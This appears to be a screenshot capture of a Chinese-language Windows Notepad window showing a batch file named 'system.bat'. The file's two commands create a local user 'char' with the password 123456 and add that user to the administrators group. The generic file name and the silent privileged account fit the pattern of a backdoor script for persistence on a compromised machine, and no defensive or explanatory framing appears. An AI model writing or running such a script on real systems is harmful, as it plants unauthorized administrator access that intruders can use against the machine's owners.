 system.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
net user char 123456 /add
net localgroup administrators char /add